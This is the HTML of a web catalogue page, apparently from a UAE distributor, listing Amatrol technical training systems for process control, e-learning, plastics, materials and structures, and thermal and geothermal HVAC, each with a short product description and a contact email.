</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="269" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_181.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_181.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_181-300x161.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Pitot Tube Flow Transducer</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Pitot Tube Flow Transducer adds to the Smart Transmitter Module to provide measurement of flow rate in the Process Control Learning System. The transducer has pre mounted pipe unions, making it easy to install in the process piping and later interchange with other flow transducers. The feedback signal is a differential pressure measurement created by two pressure taps located on the transducer. These pressure taps connect to the smart transmitter with quick connect hoses. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="489" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_182.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_182.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_182-300x210.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >PLC Process Control Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>PLC Process Control Learning System lets learners perform skills designed to teach the basics of PLC-based process control and its various applications. It covers on/off and open loop control methods by allowing learners to use the Portable Programmable Logic Controller Learning System to control the Level and Flow Process Control Learning System. This learning system is vital for anyone currently working in or interested in the field of PLC automation or process control, which is used in pharmaceutical plants, refineries, and chemical manufacturing facilities. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="500" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_183.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_183.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_183-150x150.jpg 150w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_183-300x300.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Smart Flow Transmitter Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Smart Flow Transmitter Learning System adds to the Process Control Learning System to provide a 4-20 mA feedback signal that is proportional to the flow rate measured by transducers that sense differential pressure. The Smart Flow Transmitter Learning System includes an industrial quality transmitter and student learning materials for theory and lab. The transmitter mounts to the workstation console and connects to 3 optional flow transducers: pitot tube, venturi, and orifice plate. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="432" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_184.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_184.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_184-300x259.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Three-Channel Data Acquisition Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Three-Channel Data Acquisition Learning System adds to the Thermal Process Control Learning System to teach the fundamentals of data acquisition. Data acquisition systems consist of equipment used to receive, record, and analyze process data. A chart recorder is one of the most commonly used pieces of data acquisition equipment. Chart recorders create a graphical representation of an electrical input signal received from an input device and provide an on-screen display of the process results. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="492" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_55.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_55.jpg 700w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_55-300x211.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Temperature Process Control</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Allows learners to study and practice calibrating, adjusting, installing, operating, and tuning thermal process control systems in industrial applications. Process control systems provide precise control of liquids and gases in a wide variety of industrial applications including food processing, chemical manufacturing, and bio-technology. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="399" src="https://protechenergy.ae/wp-content/uploads/2018/12/simg_56.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2018/12/simg_56.jpg 500w, https://protechenergy.ae/wp-content/uploads/2018/12/simg_56-300x239.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Analytical Process Control</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Analytical Process Control Learning System (T5554) covers major topics and skills involved with controlling and modifying the chemical properties of a substance, which is important to industries such as pharmaceutical companies, beverage companies, and refineries. This learning system allows learners to explore a wide range of analytical process control topics, including analytical process control, pH electrodes, pH meters and transmitters, loop controllers, and many more! For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="e-Learning-and-Multimedia" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#e-Learning-and-Multimedia" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">e-Learning and Multimedia</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="398" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_24.png" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_24.png 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_24-300x171.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Multimedia Courseware</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Amatrol?s Interactive Multimedia Student Learning Software in CD-ROM format is the perfect instructional tool for today?s classroom with an exciting presentation and high quality learning content. Each topic?s presentation includes extensive videos, 3D animations, interactive exercises, and colorful graphics that will motivate students and help them learn more effectively. The multimedia software content is the same as Amatrol?s proven, print-based Learning Activity Packets (LAPs). Amatrol multimedia software is skills-based and provides a complete learning experience for the student with theory presentation and optional hands-on exercises to enable students to actually practice the skills presented in the theory. Some multimedia titles include virtual simulators that are the newest addition to Amatrol?s ever growing array of skills based multimedia. Virtual simulators take interactivity to an entirely new level, allowing development of hands-on technical skills via the computer. Amatrol has developed realistic simulations that allow learners to interact with the simulator in the same way they would interact with real equipment.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="290" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_25.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_25.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_25-300x124.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >E-learning</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Amatrol?s eLearning and Learning Management System (LMS) are fully compatible with Windows tablets running Windows 8 or Windows RT operating systems. Learners can use their Windows tablets to access eLearning courses, train on virtual trainers, and take quizzes while administrators can use the tablets in classrooms or industrial training programs with full confidence in tracking and reporting learner progress. Amatrol is committed to providing people with anytime/anywhere access to our eLearning and LMS. As long as there is internet access, Amatrol seeks to meet training needs wherever and whenever a learner?s busy schedule allows. The mobility of tablets allows us to expand our definition of ?anywhere? for the convenience of people using our systems. An important feature of Amatrol?s tablet compatibility is that our eLearning works with the tablet?s native operating system for a seamless experience. This means that users don?t have to remember to update a third-party app or worry about the app becoming incompatible with the operating system.</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="materials" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#materials" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Materials</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our Materials line of products span a vast array of topics like surveying, bridge construction, blow molding, and materials testing. Applications of these systems range from architecture to construction to product design.</p>
<p>For more information contact:</p>
<p><a href="mailto:info@protechenergy.ae">info@protechenergy.ae</a></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="332" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_203.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_203.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_203-300x199.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Plastics Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Plastics Technology Learning System is an all in one trainer that can perform injection molding, blow molding, and extrusion molding! With the ability to hold four ounces of plastics, It can perform multiple molding shots without learners needing to refill the system and wait for the plastic to melt. Additionally, this system features two digitally-controlled heater jackets located on the system&#8217;s barrel and nozzle to create dual temperature zones, which is a standard feature on industrial plastics machines. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="328" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_204.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_204.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_204-300x197.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Plastics Technology 1 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Plastics Technology 1 Learning System is designed to teach modern technical skills in plastics and polymer science using injection molding. Plastics are found in almost any industry in an astounding array of applications, including clothing, housing, autos, aircraft, packaging, energy, electronics, biomedical devices, and many more. They impact virtually every aspect of modern industry. Understanding how to work with plastics is an important technical skill for engineers, technicians, and operators. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="328" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_205.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_205.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_205-300x197.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Plastics Technology 2 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Plastics Technology 2 Learning System adds to the PLS1T to teach plastics blow molding and extrusion. Blow molding is a popular method for processing plastics, consuming about 10% of all plastics worldwide, due to its economic cost and low finishing requirements. Extrusion is used for two dimensional shapes like pipe, tubing, etc. and can be used in combination with blow molding. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="437" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_202.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_202.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_202-300x262.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Materials Engineering 1 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Materials Engineering 1 Learning System uses industrial quality components to teach students how to evaluate and use different industry grade materials. It allows students to conduct a wide array of tests including tensile testing on steel alloys. Students learn industry-relevant skills in materials testing (tensile, compression, hardness, and shear), computerized data acquisition, chemistry of metals, interpretation of industry-standard numeric identification systems of various types of metals (steel, aluminum, brass, and copper), material strength analysis, and product design. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="399" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_198.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_198.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_198-300x171.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Data Acquisition and Analysis System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="438" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_199.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_199.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_199-300x263.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Design of Structures 1 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Design of Structures 1 Learning System covers the design, construction, and analysis of structures such as bridges, buildings, and tunnels. It also introduces learners to the various roles that civil engineers can assume in the residential, transportation, and industrial fields. The learning system features world-class curriculum that intertwines theoretical lessons, such as how to calculate the bending stress in beams, with practical skills like building and testing a Warren Truss bridge. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="532" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_200.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_200.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_200-300x228.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Design of Structures 2 Learning Systems</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Design of Structures 2 Learning System expands on DOS1 concepts and covers topics like beam deflection, column buckling, concrete, building design, and construction. It introduces learners to theoretical principles such as how different types of loads affect a structure and then allows them build a scale model of a four story building frame and test how different stresses act on it. This marriage of theory and hands-on skills reinforce important structural design concepts and show learners how they apply to houses, office buildings, cathedrals, malls, and more. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="526" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_201.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_201.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_201-300x225.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Design of Structures 3 Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Design of Structures 3 Learning System covers the basic principles of surveying, surveying equipment, reading and interpreting maps, and global positioning systems. Surveying involves taking measurements of land and its features and then processing this information into usable data. Surveying provides essential information used by construction professionals, civil engineers, and more! For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div></div></div><div class="vc_tta-panel" id="thermal" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#thermal" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Thermal</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Thermal products mainly focus on industrial, commercial and residential heating and cooling through traditional means like air conditioning, as well as topics like insulation, lighting, and ceiling fans, or through renewable energy systems like geothermal. This area also features a steam training system that covers key concepts and skills used in paper mills, power companies, and even nuclear submarines.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="700" height="546" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_187.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_187.jpg 700w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_187-300x234.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Geothermal Flush Cart Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Air Conditioning / Heat Pump Troubleshooting Learning System teaches valuable troubleshooting skills on a hands-on learning system that performs heat pump, air conditioning and refrigeration operation. It utilizes FaultPro, the industry&#8217;s only electronic troubleshooting system, to provide a hands-on experience for identifying faults such as blockages, leakage, and refrigerant overcharging and undercharging. Thermal systems play a key role in industrial, commercial and residential applications to provide heating and cooling of spaces and processes. This system is ideal for HVAC technicians and installers. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="388" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_188.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_188.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_188-300x233.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Environmental Applications Learning System</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The Environmental Applications Learning System, an add-on to the Air Conditioning / Heat Pump Learning System, is a model of a house complete with insulation, siding, shingles, and a window. Learners gauge how these features affect a home?s temperature by checking digital thermometer outputs connected to various temperature probes throughout the trainer. Learners then use components such as a ceiling fan, attic exhaust fan, attic vents, and static cling window tint to change the home?s temperature and to learn about concepts like heat loads, insulation effectiveness, humidity, air movement, heat transfer, psychometrics, and heat pump sizing. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="417" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_195.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_195.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_195-300x250.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Oswald;font-weight:400;font-style:normal" class="vc_custom_heading" >Geothermal Learning System with Desuperheater</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Geothermal Learning System with Desuperheater enables learners to understand and apply their newly obtained skills in the ever-growing area of geothermal energy. This system builds knowledge as well as skills across a broad spectrum, ranging from system startup and operation to shut down and maintenance, in a readily accessible, compact vertical trainer. Harnessing geothermal energy is rapidly increasing in importance as a tool in broadening the energy supply. Designed as a teaching system, this learning system showcases components, often not visible in actual installations, on a vertical panel that permits easy access for hands-on skills and observation. For more information contact: info@protechenergy.ae</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="454" src="https://protechenergy.ae/wp-content/uploads/2019/01/simg_196.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://protechenergy.ae/wp-content/uploads/2019/01/simg_196.jpg 500w, https://protechenergy.ae/wp-content/uploads/2019/01/simg_196-300x272.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>
